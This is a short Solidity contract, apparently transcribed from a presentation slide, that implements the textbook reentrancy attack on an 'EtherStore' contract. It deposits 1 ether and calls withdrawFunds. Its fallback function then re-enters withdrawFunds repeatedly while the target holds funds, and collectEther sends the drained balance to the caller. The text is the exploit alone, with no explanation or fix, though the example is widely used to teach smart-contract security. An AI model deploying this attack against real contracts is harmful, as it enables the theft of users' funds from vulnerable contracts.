 import "EtherStore.sol";
contract Attack {
EtherStore public etherStore;
// intialize the etherStore variable with the contract address
constructor(address _etherStoreAddress) {
etherStore = EtherStore(_etherStoreAddress);
}
function attackEtherStore() public payable {
// attack to the nearest ether
require(msg.value >= 1 ether);
// send eth to the depositFunds() function
etherStore.depositFunds.value(1 ether)();
// start the magic
etherStore.withdrawFunds(1 ether);
}
function collectEther() public {
msg.sender.transfer(this.balance);
}
// fallback function - where the magic happens
function () payable {
if (etherStore.balance > 1 ether) {
etherStore.withdrawFunds(1 ether);
}
}
}